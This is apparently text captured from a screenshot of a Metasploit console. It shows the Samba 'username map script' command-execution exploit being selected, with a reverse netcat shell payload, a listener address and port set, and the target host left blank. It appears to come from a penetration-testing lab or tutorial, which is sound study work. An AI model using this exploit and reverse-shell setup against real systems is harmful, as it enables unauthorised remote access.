 msf6 exploit(multi/samba/usermap_script) > search samba/usermap
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command E
xecution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 exploit(multi/samba/usermap_script) > use 0
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.